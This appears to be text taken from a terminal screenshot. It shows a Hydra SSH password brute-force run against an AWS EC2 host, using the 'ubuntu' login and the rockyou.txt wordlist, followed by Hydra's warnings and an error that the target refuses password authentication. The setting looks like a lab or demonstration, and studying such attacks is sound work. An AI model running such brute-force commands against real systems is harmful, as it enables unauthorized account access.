 ubuntu@ip-10-192-11-43: ~
ubuntu@ip-10-192-11-43: ~ (ssh) ⌘1 ubuntu@ip-10-192-10-186: ~ (ssh) ⌘2
ubuntu@ip-10-192-11-43:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-160-152-17
9.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-02 22:00:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-160-152-179.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.186:22/ does not support password authentication.